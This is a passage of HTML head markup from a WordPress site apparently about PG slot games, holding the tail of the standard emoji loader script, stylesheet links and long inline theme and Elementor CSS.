                n.supports.everythingExceptFlag && !n.supports.flag),
                (n.DOMReady = !1),
                (n.readyCallback = function () {
                  n.DOMReady = !0;
                });
            })
            .then(function () {
              return e;
            })
            .then(function () {
              var e;
              n.supports.everything ||
                (n.readyCallback(),
                (e = n.source || {}).concatemoji
                  ? t(e.concatemoji)
                  : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji)));
            }));
      })((window, document), window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1"
      media="all"
    />
    <style id="classic-theme-styles-inline-css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
    </style>
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      body .is-layout-grid > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-9 .elementor-element.elementor-element-58995e4 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 0px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-58995e4
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 0px 0px 0px 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 120px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9 .elementor-element.elementor-element-642d6d3 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-642d6d3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-559261c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-63c1594 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2aaa8a7 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-2aaa8a7
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-posts-container
        .elementor-post__thumbnail {
        padding-bottom: calc(0.66 * 100%);
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
        content: "0.66";
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title,
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title
        a {
        color: #0351ae;
      }
      .elementor-9
        .elementor-element.elementor-element-22acc2d
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-c4578f7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-674ade0
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-38e9006 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a42df56
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-9918863 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-be549c3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-2a9cba7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e3bd5f9
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-df90a69 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-ac4c218
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-ceeabd2 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-50991bc
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
